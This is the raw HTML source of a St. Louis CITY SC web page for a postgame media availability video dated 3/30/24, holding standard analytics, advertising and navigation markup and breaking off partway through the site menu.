

--- FILE ---
content_type: text/html
request_url: https://www.stlcitysc.com/videos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24
body_size: 52771
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1643905461/assets/stl/logos/favicon_pmm3no"
        asp-append-version="true" />
  <link rel="apple-touch-icon" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24 | St. Louis SC</title>
<meta content="The official website of St. Louis CITY SC." name="description"></meta>
<meta content="St. Louis CITY SC" name="author"></meta>
<link href="https://www.stlcitysc.com/videos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24" rel="canonical"></link>
<meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" name="thumb"></meta><meta content="noodp" name="robots"></meta>
<meta content="The official website of St. Louis CITY SC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="615958806179777" property="fb:app_id"></meta><meta content="The official website of St. Louis CITY SC." property="twitter:description"></meta><meta content="https://www.stlcitysc.com" property="twitter:domain"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image"></meta><meta content="Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24 | St. Louis SC" property="twitter:title"></meta><meta content="St. Louis CITY SC" property="og:site_name"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="og:image"></meta><meta content="en-US" property="og:locale"></meta><meta content="https://images.mlssoccer.com/image/upload/v1642697453/assets/stl/logos/STL_Logo_480x480.png" property="twitter:image:src"></meta><meta content="Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24 | St. Louis SC" property="og:title"></meta><meta content="https://www.stlcitysc.com/videos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.stlcitysc.com/videos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #001544;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #001544;--theme-headerbackgroundcolor: #ec1458;--theme-backgroundhovercolor: #001544;--theme-backgrounddropdownhovercolor: #001544;--theme-accentcolor: #fe5000;--theme-promobackgroundcolor: #001544;--theme-promotextcolor: #ffffff;--theme-buttonfilledbackgroundcolor: #e80a4d;--theme-buttonfilledtextcolor: #ffffff;--theme-subnavbackgroundcolor: #001544;--theme-subnavtextcolor: #ffffff;--theme-subnavaccentcolor: #e80a4d;--theme-subnavhovercolor: #001544;--theme-subnavdropdownhovercolor: #e80a4d;--theme-footercolor: #001544;--theme-footeraccentcolor: #010a23;--theme-mastheadbackgroundcolor: #001544;--theme-mastheadtextcolor: #ffffff;--theme-footertextcolor: #ffffff;--theme-overlapcolor: #ec1458;--theme-backgroundimage: #ec1458;--theme-regstoryoverlapbackgroundcolor: #001544;--theme-regstoryheadlinecolor: #ffffff;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'interview-x2037');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights,4-minute-highlights"
          },
          urlList: {
            baseUrl: "https://www.stlcitysc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.stlcitysc.com.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.stlcitysc.com/v2",
            d3SportsAPI: "https://sportapi.stlcitysc.com/api",
            forgeDAPIv1: "https://dapi.stlcitysc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00001L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001K9"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "stlcitysc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "videos",
            channelName: "STL CITY SC website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Bradley Carnell, Indiana Vassilev, Joshua Yaro Postgame Media Availability - 3/30/24 | St. Louis SC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"A2","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"eddc16c3-df7d-4bb9-b7ab-96448457a462","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["videos","bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24"],"ItemPath":"videos","AdUnitName":"videos/bradley-carnell-indiana-vassilev-joshua-yaro-postgame-media-availability-3-30-24","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.stlcitysc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-A2">







<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.stlcitysc.com" title="STL CITY SC"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="STL CITY SC" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
              </picture>
            </a>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
